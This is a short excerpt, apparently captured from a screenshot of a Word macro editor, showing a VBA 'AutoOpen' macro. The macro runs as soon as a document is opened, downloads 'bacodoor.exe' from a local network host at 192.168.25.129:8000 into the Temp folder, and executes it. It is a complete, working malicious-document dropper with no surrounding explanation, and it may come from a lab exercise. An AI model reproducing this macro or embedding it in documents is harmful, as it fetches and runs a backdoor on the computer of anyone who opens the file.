 Normal - NewMacros (Code)
(General)
Sub AutoOpen()
Dim objXMLHTTP As Object
Dim objStream As Object
Dim filePath As String
' Set the file path where the file will be saved
filePath = Environ("Temp") & "\bacodoor.exe"
' Create the XMLHTTP object for making HTTP requests
Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP")
objXMLHTTP.Open "GET", "http://192.168.25.129:8000/bacodoor.exe", False
objXMLHTTP.Send
If objXMLHTTP.Status = 200 Then
' Create a stream object to write the file to disk
Set objStream = CreateObject("ADODB.Stream")
objStream.Type = 1 ' Binary
objStream.Open
objStream.Write objXMLHTTP.ResponseBody
objStream.SaveToFile filePath, 2 ' Overwrite if the file already exists
objStream.Close
End If
' Execute the downloaded file
Shell filePath, vbNormalFocus
End Sub